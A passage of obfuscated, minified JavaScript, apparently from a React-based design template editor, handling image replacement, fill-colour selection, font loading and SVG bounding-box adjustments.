_0x4d7413['onMaskZoomIn'](_0x259e18);}},_0x171ab6['a']['createElement']('i',{'className':_0x8488e7['kSdPs']})),_0x171ab6['a']['createElement']('div',{'className':_0x8488e7['RGoMZ'],'onClick':function(){return _0x4d7413['onMaskZoomOut'](_0x259e18);}},_0x171ab6['a']['createElement']('i',{'className':_0x8488e7['mGQTW']})))))),_0x171ab6['a']['createElement']('footer',{'className':'d-flex\x20align-items-center\x20justify-content-between\x20w-100\x20mt-2'},_0x171ab6['a']['createElement'](_0x8488e7['MFdes'],null,_0x171ab6['a']['createElement'](_0x38d5b0['a'],{'className':_0x8488e7['lYlqL'],'multiple':!0x1,'accepts':[_0x8488e7['CckyE'],_0x8488e7['mXRRm'],_0x8488e7['qbvek'],_0x8488e7['acSEP']],'onChange':_0x4d7413['changeImage']},_0x171ab6['a']['createElement'](_0x8488e7['PwEiD'],{'className':_0x8488e7['jNRvZ'],'onClick':function(){return _0x4d7413['replaceImage'](_0x259e18);}},_0x4d7413['language']['template']['uploadImage']))),_0x171ab6['a']['createElement'](_0x8488e7['MFdes'],null,(null===_0x259e18||void 0x0===_0x259e18||_0x8488e7['mHVsS'](null,_0xc44d2c=_0x259e18['prefs'])||_0x8488e7['PxmHN'](void 0x0,_0xc44d2c)?void 0x0:_0xc44d2c['lock'])&&_0x8488e7['FDpeM'](!0x1,_0x259e18['prefs']['lock']['filter'])&&_0x171ab6['a']['createElement']('button',{'className':_0x8488e7['ueLKo'],'onClick':function(){return _0x4d7413['editImage'](_0x259e18);}},_0x4d7413['language']['template']['filter']))))));}),_0x4d7413['backgroundElem']&&_0x4d7413['isBackgroundInTemplate']&&_0x171ab6['a']['createElement'](_0x5b847f['LwNWW'],{'className':'listView-elements','key':'props.backgroundElem.id'},_0x171ab6['a']['createElement'](_0x5b847f['LwNWW'],{'className':_0x5b847f['MFogq']},_0x171ab6['a']['createElement'](_0x5b847f['LwNWW'],{'className':_0x5b847f['FtfZc']},_0x4d7413['backgroundElem']['prefs']['objectTitle']),_0x171ab6['a']['createElement']('div',{'className':_0x5b847f['VsseF']},_0x171ab6['a']['createElement'](_0x5b847f['LwNWW'],{'className':_0x5b847f['qwsaf']},_0x171ab6['a']['createElement'](_0x5b847f['LwNWW'],{'className':_0x5b847f['FjCIn']},_0x5b847f['llhWE'](_0x295536,_0x4d7413['backgroundElem']['outerHTML'],_0x4d7413['backgroundElem']['id']))),_0x171ab6['a']['createElement']('footer',{'className':'d-flex\x20mt-2'},_0x171ab6['a']['createElement'](_0x5b847f['wZpBE'],{'className':_0x5b847f['OyRAM'],'onClick':function(){return _0x4d7413['replaceDesign'](_0x4d7413['backgroundElem'],null);}},_0x4d7413['language']['template']['replaceBackground']))))),_0x4d7413['setDesignElems']())));},_0x50d01c=_0x5b847f['swioj'](_0x3c191e,0xed),_0x50a702=[],_0x3227c8=(function(){function _0x23ce3e(){_0x5b847f['zpdiL'](Object,_0x4f611a['a'])(this,_0x23ce3e);}return _0x5b847f['CmiVN'](Object,_0x3030ca['a'])(_0x23ce3e,null,[{'key':_0x5b847f['oqCuO'],'value':function(_0x40bdf4){_0x50a702['push'](_0x40bdf4);}},{'key':'getFont','value':function(_0x159d24){if(!_0x159d24)return _0x50a702;for(var _0x2ad9f6=0x0;_0x5b847f['mlabQ'](_0x2ad9f6,_0x50a702['length']);_0x2ad9f6++)if(_0x5b847f['BuHSW'](_0x159d24,_0x50a702[_0x2ad9f6]['font_family']))return _0x50a702[_0x2ad9f6]['glyph'];return null;}}]),_0x23ce3e;}()),_0x3ef169=_0x5b847f['OuJdR'](_0x3c191e,0x2),_0x2c7217=_0x5b847f['dzJuU'](_0x3c191e,0xa8),_0x2eb547=_0x5b847f['EdeyA'](_0x3c191e,0xaf),_0x5c3311=_0x5b847f['shAKQ'](_0x3c191e,0x6f),_0x47ca78=_0x3c191e(0x19),_0x66aba9=_0x3c191e['n'](_0x47ca78),_0x33c74f=function(_0x419c29){var _0x3ad750={'gNVEe':function(_0xca63e5,_0x1e4ba3){return _0x5b847f['cDtny'](_0xca63e5,_0x1e4ba3);},'rzknP':_0x5b847f['sQVFE'],'dmmEn':_0x5b847f['LwNWW'],'rnfDg':function(_0x29f629,_0x32021d){return _0x29f629+_0x32021d;},'BkMId':function(_0xe9472a,_0x5959bd){return _0x5b847f['cDtny'](_0xe9472a,_0x5959bd);},'ZXvtf':_0x5b847f['zqHkM'],'Meqkj':_0x5b847f['efDDh'],'ulPbl':'fill','MPdDS':'#000000','tlEAQ':function(_0x518605,_0x3bdc8f){return _0x5b847f['pBbnO'](_0x518605,_0x3bdc8f);},'LmQwr':_0x5b847f['LANLL'],'hhADH':_0x5b847f['PRdIC']};return _0x5b847f['pBbnO'](_0x5b847f['sQVFE'],_0x419c29['activeView'])?_0x171ab6['a']['createElement'](_0x1bb2af['Fragment'],null,_0x171ab6['a']['createElement'](_0x5b847f['LwNWW'],{'className':_0x5b847f['EbzzK']},_0x171ab6['a']['createElement'](_0x5b847f['dfiZU'],{'className':_0x5b847f['bdYeN'],'onClick':function(){return _0x419c29['openView']('');}},_0x171ab6['a']['createElement'](_0x5b847f['LwNWW'],{'className':_0x5b847f['mNeMp'],'title':_0x419c29['language']['main']['backToSection']},_0x171ab6['a']['createElement']('i',{'className':_0x5b847f['HmBsY']})),_0x171ab6['a']['createElement'](_0x5b847f['LwNWW'],{'className':'text'},_0x419c29['language']['panel']['back'])),_0x171ab6['a']['createElement']('div',{'className':'boxTitle\x20back-to-menu'},_0x171ab6['a']['createElement']('i',{'className':_0x5b847f['GALoO']}))),_0x171ab6['a']['createElement'](_0x5b847f['LwNWW'],{'className':_0x419c29['isDesign']?'bg-wrap-colors':_0x5b847f['JzeER']},_0x171ab6['a']['createElement'](_0x5b847f['LwNWW'],{'className':_0x5b847f['Mamjn']},_0x419c29['designElems']&&_0x419c29['designElems']['length']&&_0x419c29['designElems'][_0x419c29['selectedIndex']]['nodelist']['map'](function(_0x5f3108,_0x5d5612){var _0x3d834a={'nAViP':'textColor'};return _0x171ab6['a']['createElement'](_0x3ad750['dmmEn'],{'className':_0x3ad750['tlEAQ'](_0x419c29['selctedPathIndex'],_0x5d5612)?_0x3ad750['LmQwr']:_0x3ad750['hhADH'],'key':_0x5f3108['id']},function(_0x18256c,_0x175fe9,_0x22a6c3){var _0x206106='1|4|2|0|3'['split']('|'),_0x38118f=0x0;while(!![]){switch(_0x206106[_0x38118f++]){case'0':var _0x43b649=_0x10b29b['substring'](_0x3ad750['gNVEe'](_0x10b29b['lastIndexOf']('_'),0x1),_0x10b29b['lastIndexOf'](')'));continue;case'1':var _0x2bbb25={'UWsKH':_0x3ad750['rzknP']};continue;case'2':if(/^#([0-9A-F]{3}){1,2}$/i['test'](_0x10b29b))return _0x171ab6['a']['createElement'](_0x3ad750['dmmEn'],{'onClick':function(){return _0x419c29['openView'](_0x3d834a['nAViP'],_0x18256c,_0x175fe9,'',_0x22a6c3);},'style':{'background':_0x10b29b,'width':'30px','height':'30px'}});continue;case'3':return _0x171ab6['a']['createElement'](_0x3ad750['dmmEn'],{'onClick':function(){return _0x419c29['openView'](_0x2bbb25['UWsKH'],_0x18256c,_0x175fe9,'',_0x22a6c3);},'style':{'background':_0x3ad750['rnfDg'](_0x3ad750['BkMId'](_0x3ad750['rnfDg'](_0x3ad750['gNVEe']('url(',_0x464fd0['a']['assets_path']),_0x3ad750['ZXvtf']),_0x43b649),')'),'width':_0x3ad750['Meqkj'],'height':'30px'}});case'4':var _0x10b29b=_0x175fe9['getAttribute'](_0x3ad750['ulPbl'])||_0x3ad750['MPdDS'];continue;}break;}}(_0x419c29['designElems'][_0x419c29['selectedIndex']]['obj'],_0x419c29['designElems'][_0x419c29['selectedIndex']]['nodelist'][_0x5d5612],_0x5d5612));}))),_0x171ab6['a']['createElement'](_0x5c3311['a'],{'onColorSelect':_0x419c29['onFillColorSelect'],'onColorHover':_0x419c29['onColorHover'],'usedColorList':[{'fill':_0x419c29['colFillVal']}],'selectedColor':_0x419c29['selectedColor']}),_0x171ab6['a']['createElement'](_0x5b847f['LwNWW'],{'className':_0x5b847f['PpmsG']},_0x171ab6['a']['createElement'](_0x5b847f['wZpBE'],{'className':'btn\x20btn-sm\x20btn-success\x20btn-block\x20m-0\x20ml-1','onClick':function(){return _0x419c29['openView']('');}},_0x419c29['language']['main']['done']))):_0x171ab6['a']['createElement']('div',null);},_0x5caa3f=_0x5b847f['YhVAJ'](_0x3c191e,0x2a),_0x23efd6=_0x5b847f['ccBoy'](_0x3c191e,0xf0),_0x57a4ba=_0x3c191e['n'](_0x23efd6),_0x578bb0=_0x5b847f['xIURN'](_0x3c191e,0x61),_0x445a12=_0x5b847f['sIvhA'](_0x3c191e,0x319),_0x2a2295=_0x3c191e['n'](_0x445a12),_0x4316c7=function(_0x3b2164){var _0x3f889d={'ZxCEE':function(_0x30f7f9,_0x348501){return _0x5b847f['gyvEn'](_0x30f7f9,_0x348501);},'OilLp':_0x5b847f['FIpmn'],'ALAZG':function(_0x587bdd){return _0x5b847f['lhJSY'](_0x587bdd);},'QSAGb':function(_0x5b58db,_0x4dfa13){return _0x5b847f['ZjIYO'](_0x5b58db,_0x4dfa13);},'bUaGx':function(_0x182b69,_0x198580){return _0x5b847f['nEOre'](_0x182b69,_0x198580);},'ACHrz':function(_0x5b3266,_0x547031){return _0x5b3266==_0x547031;},'WNlFq':'clipart','MFEpf':function(_0x1e376f,_0x36d8bf){return _0x5b847f['NKGmB'](_0x1e376f,_0x36d8bf);},'mAAIr':_0x5b847f['sQVFE'],'XLSXu':function(_0x4f028c,_0x1989de){return _0x4f028c(_0x1989de);},'SybLU':function(_0x56c263,_0x325da8){return _0x5b847f['ZaJKG'](_0x56c263,_0x325da8);},'AZLDG':function(_0x40ad44,_0x59b4b1){return _0x5b847f['PHGSr'](_0x40ad44,_0x59b4b1);},'PObIS':function(_0x4c38bf,_0x4c7791){return _0x5b847f['nJErW'](_0x4c38bf,_0x4c7791);},'xoZOB':_0x5b847f['YtGXm'],'FMTMJ':_0x5b847f['xRFgI'],'jqgdF':function(_0x519dc3,_0x49e70b){return _0x5b847f['nXsQV'](_0x519dc3,_0x49e70b);},'VbiIM':'path','GQMmE':function(_0x2eeb9a,_0x1aa0f5){return _0x5b847f['hsaxT'](_0x2eeb9a,_0x1aa0f5);},'VJclr':function(_0x492a86,_0x4105ce){return _0x5b847f['jQgkK'](_0x492a86,_0x4105ce);},'eBbqy':function(_0x3a2550,_0x2e0d70){return _0x5b847f['roQcg'](_0x3a2550,_0x2e0d70);},'nUowf':function(_0x12ccc6,_0x5349b6){return _0x5b847f['DMYdw'](_0x12ccc6,_0x5349b6);},'SuuKH':'image','jwaQD':_0x5b847f['csQhx'],'geGXR':'right','OkpcF':function(_0x2ddf9d,_0x47969e){return _0x5b847f['IaFFx'](_0x2ddf9d,_0x47969e);},'bPdTb':function(_0x2605a4,_0x21a421){return _0x5b847f['PIfnZ'](_0x2605a4,_0x21a421);},'RbSUs':function(_0x2a23d3,_0x1481aa){return _0x5b847f['gHfwg'](_0x2a23d3,_0x1481aa);},'EfIwA':_0x5b847f['PPKme'],'QdeMY':function(_0x541bc7,_0x1d5454){return _0x5b847f['mRRUG'](_0x541bc7,_0x1d5454);},'nrDlN':function(_0x50e625,_0x5760ec){return _0x5b847f['rHipe'](_0x50e625,_0x5760ec);},'koPxL':'thumb_','PzuCu':_0x5b847f['RtzoZ'],'zlHiG':_0x5b847f['yIAxO'],'uNXYa':function(_0x22434f,_0x378235){return _0x5b847f['PhFKg'](_0x22434f,_0x378235);},'gouRo':function(_0x41bad7,_0x6bf7e1){return _0x5b847f['diMPR'](_0x41bad7,_0x6bf7e1);},'WfqgH':function(_0x19cb8f,_0x5648b4){return _0x5b847f['TASMB'](_0x19cb8f,_0x5648b4);},'AYNXq':_0x5b847f['tMpHf'],'hLfIB':function(_0x445159,_0x16e966){return _0x445159===_0x16e966;},'vSLgr':'1|3|4|0|2','GXwaA':function(_0x1b293d,_0x2f7fe3){return _0x5b847f['hKYjk'](_0x1b293d,_0x2f7fe3);},'gcoGC':_0x5b847f['iAxHk'],'DRpuM':_0x5b847f['NOyhZ'],'MsKCZ':function(_0x43278d,_0x4074dd){return _0x43278d+_0x4074dd;},'MPKyK':_0x5b847f['NtMcM'],'jxPdW':_0x5b847f['XSiey'],'nKuxG':function(_0x2400c2,_0x380cf3){return _0x5b847f['Vlzcs'](_0x2400c2,_0x380cf3);},'BsCuE':'curveTemplatePreview_','eOXnZ':function(_0x3985bf,_0x578a37){return _0x3985bf*_0x578a37;},'RfVWo':_0x5b847f['lKMjj'],'auKpk':function(_0x324fa7,_0x563e56){return _0x5b847f['IaFFx'](_0x324fa7,_0x563e56);},'mNNvu':function(_0x1b7b88,_0x4e123f,_0x43b19d){return _0x5b847f['LtskS'](_0x1b7b88,_0x4e123f,_0x43b19d);},'MjGAl':function(_0x3028bc,_0x3c9651){return _0x3028bc+_0x3c9651;},'DCGjm':_0x5b847f['JsWDT'],'hawVp':function(_0x3cbe63,_0x56dbac){return _0x3cbe63<_0x56dbac;},'AvkNj':'&amp;','wptQM':_0x5b847f['yrlsm'],'SfKOo':function(_0x44b3ac,_0x38e1d7,_0x50d173,_0x36081d){return _0x5b847f['OOvoP'](_0x44b3ac,_0x38e1d7,_0x50d173,_0x36081d);},'OQSqt':_0x5b847f['vZUTs'],'tZjAw':function(_0x27b172,_0x39daea){return _0x5b847f['ciQpI'](_0x27b172,_0x39daea);},'zyMsF':function(_0x58ebd8,_0x394c1f){return _0x5b847f['mlabQ'](_0x58ebd8,_0x394c1f);},'uvJxd':_0x5b847f['ncndy'],'gybRF':'xMidYMid\x20meet','UbMRG':_0x5b847f['atUIj'],'WIcUr':_0x5b847f['nGERR'],'DlAmT':'end','yuXmz':'fonts','KXoUt':_0x5b847f['LZyqf'],'MEMqi':'bounding-box','PaNEA':_0x5b847f['EQQaI'],'iuEWT':_0x5b847f['KntVN'],'iQCtM':function(_0x488560,_0x2e19b2){return _0x488560===_0x2e19b2;},'aVFNK':function(_0x9671a6,_0xafdd5e){return _0x5b847f['EUuNS'](_0x9671a6,_0xafdd5e);},'EYAuu':function(_0x38fc89,_0x377088){return _0x5b847f['UuVOO'](_0x38fc89,_0x377088);},'xWIYM':function(_0x10022e,_0x5c6754){return _0x5b847f['BAkCx'](_0x10022e,_0x5c6754);},'GFVLD':_0x5b847f['JsMdK'],'hucFy':function(_0x4793b8,_0x2eae27){return _0x5b847f['xfMvZ'](_0x4793b8,_0x2eae27);},'ASZkE':function(_0x5de365,_0x1dc7bf){return _0x5b847f['NKGmB'](_0x5de365,_0x1dc7bf);},'BsQJp':_0x5b847f['OQJjc'],'oolKv':function(_0x17b85f,_0x5dcd1e){return _0x17b85f(_0x5dcd1e);},'FPuas':_0x5b847f['FSmao'],'UBWlk':function(_0x26c07c,_0x2cb35c){return _0x5b847f['QcIuJ'](_0x26c07c,_0x2cb35c);},'mMckJ':function(_0x447fee,_0x4835d6){return _0x5b847f['kpJiS'](_0x447fee,_0x4835d6);},'Rgmck':_0x5b847f['RGxIE'],'JMmAM':function(_0x4b218b,_0x3fe496){return _0x5b847f['kpJiS'](_0x4b218b,_0x3fe496);},'DEPTW':function(_0x3a1026,_0x2b8d9d){return _0x5b847f['yDISS'](_0x3a1026,_0x2b8d9d);},'xNzSI':function(_0x40e2b2,_0x7b2b7c){return _0x5b847f['Vlzcs'](_0x40e2b2,_0x7b2b7c);},'jhoQn':_0x5b847f['BKVJd'],'TGUnw':function(_0x4506e2,_0x141684){return _0x4506e2+_0x141684;},'KUHYl':function(_0x4b8093,_0x250db3){return _0x4b8093===_0x250db3;},'NzAAh':_0x5b847f['XXByy'],'YZXRG':_0x5b847f['uiAHP'],'hjxFL':function(_0xa53534,_0x3273f0){return _0x5b847f['mlabQ'](_0xa53534,_0x3273f0);},'idciD':_0x5b847f['gdFgu'],'XFPuF':_0x5b847f['AcKRF'],'FEnOL':_0x5b847f['uqKNV'],'dDDUB':function(_0x1c9d1c,_0x24704c){return _0x5b847f['gNnnR'](_0x1c9d1c,_0x24704c);},'MduAf':function(_0xd023e1,_0xf9955b){return _0x5b847f['hYcdI'](_0xd023e1,_0xf9955b);},'rDqIe':function(_0xcf7f9f,_0x33cb02){return _0x5b847f['QcIuJ'](_0xcf7f9f,_0x33cb02);},'MWrVH':_0x5b847f['colke'],'zACYx':function(_0x57cbd8,_0x4bf95b){return _0x5b847f['CmiVN'](_0x57cbd8,_0x4bf95b);},'mCTvr':_0x5b847f['MOEwp'],'palxc':_0x5b847f['mokie']};Object(_0xbccd89['a'])(_0x3d4a7c,_0x3b2164);var _0x56007e=_0x5b847f['uPiRO'](Object,_0x41bbab['a'])(_0x3d4a7c);function _0x3d4a7c(_0x30cbf8){var _0x1d69ad={'vIleK':function(_0x40ac75,_0x38e688){return _0x3f889d['QdeMY'](_0x40ac75,_0x38e688);},'YjFmm':function(_0x3ad23b,_0x4a6c6c){return _0x3f889d['bPdTb'](_0x3ad23b,_0x4a6c6c);},'XXMOl':_0x3f889d['EfIwA'],'PkNhQ':function(_0x56e01b,_0x583f75){return _0x3f889d['zyMsF'](_0x56e01b,_0x583f75);},'IjmQb':_0x3f889d['OQSqt'],'xiHIo':_0x3f889d['uvJxd'],'IphFs':_0x3f889d['gybRF'],'aZRZH':function(_0x27f40a,_0x40a9a1){return _0x27f40a+_0x40a9a1;},'aiqDc':function(_0x139260,_0x4c918c){return _0x3f889d['auKpk'](_0x139260,_0x4c918c);},'dFkaB':_0x3f889d['UbMRG'],'cpdPv':_0x3f889d['WIcUr'],'ijqDa':_0x3f889d['DlAmT'],'ePvkw':function(_0x5f5700,_0x272b4a){return _0x3f889d['XLSXu'](_0x5f5700,_0x272b4a);},'dueEX':_0x3f889d['yuXmz'],'MwMvC':function(_0xc5c33a,_0x141bc2){return _0x3f889d['tZjAw'](_0xc5c33a,_0x141bc2);},'fdmNs':_0x3f889d['KXoUt'],'HZZff':'template','QHShn':_0x3f889d['MEMqi'],'kCEWY':'changed','tlXSR':function(_0x31dd25,_0x101140){return _0x3f889d['XLSXu'](_0x31dd25,_0x101140);},'jBhni':_0x3f889d['SuuKH'],'dTGoz':_0x3f889d['PaNEA'],'xUoSs':function(_0x7a977,_0x13ba65,_0x192f6d){return _0x3f889d['mNNvu'](_0x7a977,_0x13ba65,_0x192f6d);},'KUGTk':_0x3f889d['iuEWT'],'lzfuT':function(_0x57caf6,_0x4060b3){return _0x57caf6===_0x4060b3;},'HYwvQ':function(_0x40e20a,_0x3b325a){return _0x3f889d['iQCtM'](_0x40e20a,_0x3b325a);},'ZzfQU':function(_0x181e4c,_0x365040){return _0x181e4c===_0x365040;},'PIbtn':function(_0x5b7ad6,_0x5d3d0e){return _0x5b7ad6===_0x5d3d0e;},'zmxdf':function(_0x3f6d50,_0x2ef2fb){return _0x3f889d['aVFNK'](_0x3f6d50,_0x2ef2fb);},'zJpnp':function(_0x472954,_0x40d4e9){return _0x472954<_0x40d4e9;},'CszMG':_0x3f889d['PzuCu'],'EbbBY':function(_0x42b464,_0x5663df){return _0x3f889d['EYAuu'](_0x42b464,_0x5663df);}},_0x372079;return _0x3f889d['XLSXu'](Object,_0x4f611a['a'])(this,_0x3d4a7c),(_0x372079=_0x56007e['call'](this,_0x30cbf8))['loadFontLists']=function(_0x169ef3){_0x372079['setState']({'fontList':_0x169ef3,'loading':!0x1,'selectedFont':_0x169ef3[0x0]});},_0x372079['loadFont']=function(_0xb74a5a){var _0x479554={'yDpLZ':function(_0x5c11e8,_0x3b2399){return _0x3f889d['ZxCEE'](_0x5c11e8,_0x3b2399);},'Cpbbe':_0x3f889d['OilLp'],'ZGIjs':function(_0x13d42c,_0x5bca54){return _0x13d42c===_0x5bca54;}};_0x2e47f0=_0x3ef169['a']['getActiveObject'](),_0x3f889d['ALAZG'](_0x66aba9)(_0x2e47f0)['children']()['each'](function(_0x795af2,_0x20cc6e){_0x20cc6e['prefs']&&_0x479554['yDpLZ'](_0x479554['Cpbbe'],_0x20cc6e['prefs']['type'])&&_0x479554['ZGIjs'](_0x20cc6e['id'],_0x372079['state']['selectedElem']['id'])&&(_0x38bc3c=_0x3227c8['getFont'](_0xb74a5a['font_family']),_0x20cc6e['prefs']['font']=_0xb74a5a,_0x38bc3c?_0x372079['setState']({'textProp':_0x20cc6e['prefs']},function(){_0x372079['generateText'](_0x38bc3c,_0x20cc6e['id']);}):(_0x372079['curveTxtDetails']||(_0x372079['curveTxtDetails']=_0x20cc6e),_0x372079['loadFontTTF'](_0x20cc6e['prefs'],_0x20cc6e['id'])));});},_0x372079['setDesignElems']=function(){(_0x372079['props']['designElems']['length']||_0x372079['props']['imgElems']['length']||_0x372079['props']['backgroundElem'])&&setTimeout(function(){for(var _0x5eb2a8='',_0x53c976='',_0x45a9a7='',_0x530522=0x0,_0x1de735=document['getElementsByClassName']('template_svg')['length'],_0xb2a1df=0x0;_0x1d69ad['vIleK'](_0xb2a1df,_0x1de735);_0xb2a1df++){_0x530522=_0x1d69ad['YjFmm']((_0x53c976=(_0x5eb2a8=document['getElementsByClassName'](_0x1d69ad['XXMOl'])[_0xb2a1df])['children'])[0x0]['children']['length'],0x1);for(var _0x371397=0x0,_0x3b942c=_0x5eb2a8['children']['length'];_0x1d69ad['PkNhQ'](_0x371397,_0x3b942c);_0x371397++)_0x5eb2a8['children'][_0x371397]['children'][0x0]['children'][0x0]&&_0x5eb2a8['children'][_0x371397]['children'][0x0]['children'][0x0]['hasAttribute'](_0x1d69ad['IjmQb'])&&_0x5eb2a8['children'][_0x371397]['children'][0x0]['children'][0x0]['removeAttribute'](_0x1d69ad['IjmQb']);_0x5eb2a8['children'][0x0]['setAttribute'](_0x1d69ad['xiHIo'],_0x1d69ad['IphFs']),_0x53c976[0x0]['children'][_0x530522]['getBBox']()['width']&&_0x53c976[0x0]['children'][_0x530522]['getBBox']()['height']&&(_0x45a9a7=_0x1d69ad['aZRZH'](_0x1d69ad['aiqDc'](_0x1d69ad['aiqDc'](_0x1d69ad['aZRZH'](_0x1d69ad['aiqDc'](_0x1d69ad['aZRZH'](_0x53c976[0x0]['children'][_0x530522]['getBBox']()['x'],'\x20'),_0x53c976[0x0]['children'][_0x530522]['getBBox']()['y']),'\x20'),_0x53c976[0x0]['children'][_0x530522]['getBBox']()['width']),'\x20'),_0x53c976[0x0]['children'][_0x530522]['getBBox']()['height']),_0x5eb2a8['children'][0x0]['setAttribute'](_0x1d69ad['dFkaB'],_0x45a9a7));}});},_0x372079['changeImage']=function(_0x5153f1){if(_0x5153f1[0x0]){var _0x5f0f72=new FileReader();_0x5f0f72['onloadend']=(function(){var _0x374fb3={'oymUp':'image','ewaEE':_0x1d69ad['cpdPv'],'tBRRk':function(_0x566416,_0x58338e){return _0x566416===_0x58338e;},'oFIAd':_0x1d69ad['ijqDa']},_0x411108=_0x1d69ad['ePvkw'](Object,_0x48591d['a'])(_0x308807['a']['mark'](function _0x12617c(_0x2c54bb){var _0x3a80d9={'wuZCE':function(_0x4697b0){return _0x4697b0();},'TpGAl':_0x374fb3['oymUp'],'XxGdp':_0x374fb3['ewaEE'],'AogUV':function(_0x53c516,_0x18f7ec){return _0x374fb3['tBRRk'](_0x53c516,_0x18f7ec);},'avjFw':_0x374fb3['oFIAd']},_0x17b635,_0x4d94fc,_0x482ec9;return _0x308807['a']['wrap'](function(_0xebf735){var _0x404d81={'owAeR':function(_0x39f0f1,_0x4e8576){return _0x3a80d9['AogUV'](_0x39f0f1,_0x4e8576);},'AbvjV':'image'};for(;;)switch(_0xebf735['prev']=_0xebf735['next']){case 0x0:_0x17b635=_0x2c54bb['target']['result'],_0x4d94fc=_0x372079['b64toBlob'](_0x17b635['split'](',')[0x1],_0x5153f1[0x0]['type']),(_0x482ec9=_0x372079['state']['selectedElem'])['prefs']['url']=_0x5153f1[0x0]['preview']['url'],_0x482ec9['prefs']['updatedFile']=_0x5153f1[0x0]['preview']['url'],_0x482ec9['prefs']['updatedBlob']=_0x4d94fc,_0x372079['setState']({'selectedElem':_0x482ec9},function(){if(_0x3a80d9['wuZCE'](_0x66aba9)(_0x482ec9)['find'](_0x3a80d9['TpGAl'])['attr'](_0x3a80d9['XxGdp'])[0x0])_0x3a80d9['wuZCE'](_0x66aba9)(_0x482ec9)['find'](_0x3a80d9['TpGAl'])['attr'](_0x3a80d9['XxGdp'],_0x5153f1[0x0]['preview']['url']),_0x372079['forceUpdate']();else{var _0x30e99d,_0x13bd7e,_0x52c2a7,_0x829181=_0x3ef169['a']['canvas']['getSelectedElems']()[0x0],_0x4f104c=_0x829181['prefs']['edit'],_0x4db2a5=_0x482ec9['id'];_0x66aba9()(_0x829181)['children']()['each'](function(_0x26fd1f,_0x17f489){_0x17f489['prefs']&&_0x404d81['owAeR'](_0x404d81['AbvjV'],_0x17f489['prefs']['type'])&&_0x404d81['owAeR'](_0x17f489['id'],_0x4db2a5)&&(_0x3ef169['a']['canvas']['ungroupSelectedElement'](),_0x3ef169['a']['canvas']['selectOnly']([_0x17f489]),_0x13bd7e=_0x3ef169['a']['getActiveObject'](),_0x17f489['prefs']['objectTitle'],_0x30e99d=_0x13bd7e['getBBox'](),_0x52c2a7=_0x13bd7e['prefs'],_0x3ef169['a']['canvas']['deleteSelectedElements'](!0x0),_0x372079['importTempEditImg'](_0x5153f1[0x0]['preview']['url'],_0x30e99d,_0x17f489,_0x4f104c,_0x52c2a7));});}});case 0x7:case _0x3a80d9['avjFw']:return _0xebf735['stop']();}},_0x12617c);}));return function(_0x2d6751){return _0x411108['apply'](this,arguments);};}()),_0x5f0f72['readAsDataURL'](_0x5153f1[0x0]);}},_0x372079['replaceImage']=function(_0x1a37d4){_0x372079['setState']({'selectedElem':_0x1a37d4});},_0x372079['openFontList']=function(_0x22feb7){_0x372079['setState']({'selectedElem':_0x22feb7,'fullText':_0x22feb7['prefs']['text'],'activeView':_0x1d69ad['dueEX'],'isTemplateElem':!0x0},function(){_0x372079['props']['setHeaderDispay'](!0x1);});},_0x372079['selectedFont']=function(_0x103e29,_0x251ee8){_0x372079['setState']({'isActiveFont':_0x103e29,'selectedFont':_0x251ee8,'activeView':''},function(){_0x372079['props']['setHeaderDispay'](!0x0);});},_0x372079['openView']=function(_0x2c64e8,_0x58f7fa,_0x44ba63,_0x5ac02b,_0x1dd005){_0x3f889d['QSAGb'](void 0x0,_0x5ac02b)&&_0x3f889d['bUaGx']('',_0x5ac02b)||(_0x5ac02b=_0x5ac02b||_0x372079['state']['selectedIndex']),_0x58f7fa&&_0x58f7fa['prefs']&&_0x3f889d['ACHrz'](_0x3f889d['WNlFq'],_0x58f7fa['prefs']['type'])?_0x372079['setState']({'isDesign':!0x0}):_0x372079['setState']({'isDesign':!0x1}),_0x3f889d['MFEpf'](_0x3f889d['mAAIr'],_0x2c64e8)?(_0x372079['setState']({'activeView':_0x2c64e8,'selectedObjPrefs':_0x58f7fa,'selectedPath':_0x44ba63,'selctedPathIndex':_0x1dd005,'selectedIndex':_0x5ac02b},function(){_0x372079['props']['setHeaderDispay'](!0x1);}),_0x372079['props']['dispatch'](_0x3f889d['XLSXu'](Object,_0x3bbac7['w'])(0x1))):_0x3f889d['SybLU']('quickEdit',_0x2c64e8)?(_0x372079['props']['setHeaderDispay'](!0x1),_0x372079['props']['showQuickEdit'](!0x0)):_0x372079['setState']({'activeView':_0x2c64e8},function(){_0x372079['props']['setHeaderDispay'](!0x0);});},_0x372079['importTempEditImg']=function(_0x3819cb,_0x3d0ab2,_0x2db1b7,_0x2aeddc,_0x487c3c){var _0x188028=0x64,_0xaa11df=0x64,_0x59bda2=new Image();_0x59bda2['style']['opacity']=0x0,_0x59bda2['crossOrigin']='Anonymous',_0x59bda2['addEventListener']('load',function(){var _0x1dbc71={'KPSCh':function(_0x23e756,_0x124e9e){return _0x1d69ad['MwMvC'](_0x23e756,_0x124e9e);},'ZAZmw':function(_0x4dd7c3,_0x14ed43){return _0x1d69ad['YjFmm'](_0x4dd7c3,_0x14ed43);},'loZEH':_0x1d69ad['fdmNs'],'pcQwP':_0x1d69ad['HZZff'],'oZicd':_0x1d69ad['QHShn'],'yABJA':_0x1d69ad['kCEWY'],'ORHXA':function(_0x32eb37,_0x983e05){return _0x1d69ad['tlXSR'](_0x32eb37,_0x983e05);},'VKfGN':_0x1d69ad['jBhni'],'RQtDg':_0x1d69ad['dTGoz'],'ucDCx':function(_0x4bbe34,_0x49079f,_0x30c895){return _0x1d69ad['xUoSs'](_0x4bbe34,_0x49079f,_0x30c895);}};_0x188028=_0x59bda2['offsetWidth']||_0x59bda2['naturalWidth']||_0x59bda2['width'],_0xaa11df=_0x59bda2['offsetHeight']||_0x59bda2['naturalHeight']||_0x59bda2['height'],function(_0x269c40,_0x58125f){var _0x38ff4e={'PkZTq':function(_0x1f5c47,_0x2bc977){return _0x1dbc71['KPSCh'](_0x1f5c47,_0x2bc977);},'dGKOk':function(_0x542d23,_0x51bc57){return _0x542d23-_0x51bc57;},'NsxUA':function(_0x592935,_0x4c7225){return _0x1dbc71['ZAZmw'](_0x592935,_0x4c7225);},'UbZVV':_0x1dbc71['loZEH'],'WAMvO':_0x1dbc71['pcQwP'],'TZpGH':_0x1dbc71['oZicd'],'FEozR':_0x1dbc71['yABJA'],'vLwCv':function(_0x328e74,_0x120f9b){return 